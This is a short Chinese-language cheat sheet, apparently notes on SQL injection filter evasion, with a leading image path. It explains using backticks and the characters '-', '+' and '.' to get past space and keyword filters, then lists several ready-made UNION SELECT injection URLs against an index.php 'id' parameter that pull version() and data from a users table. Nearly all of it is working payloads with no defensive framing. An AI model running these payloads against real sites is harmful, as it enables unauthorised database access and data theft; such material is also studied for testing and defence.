 • 使用反引号`，可以用来绕过空格和正则，特殊情况下还可以将其做注释符用
• 神奇的"-+."，select+id from users; “+”是用于字符串连接的，”-”和”.”在此也用于连接，可以逃过
空格和关键字过滤
• index.php?id=-1.0 union select"1",2,3
• index.php?id=-1E0 union select~1,2,3
• index.php?id=-1 union select 1,2,version()"from users”
• index.php?id=-1 union select`id`,1,2 from users”
• index.php?id=-1 union select 1,2,version()`from users`